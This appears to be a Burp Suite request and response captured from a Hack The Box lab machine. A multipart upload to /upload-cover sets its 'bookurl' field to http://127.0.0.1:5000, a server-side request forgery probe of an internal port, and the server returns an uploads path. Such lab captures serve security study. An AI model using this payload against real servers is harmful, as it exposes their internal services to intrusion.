 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------360066409918540343972443707718
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------360066409918540343972443707718
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------360066409918540343972443707718
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------360066409918540343972443707718--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 12:39:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/cf3a9723-1f7e-4761-b97c-46342899748f
Search 0 highlights
Done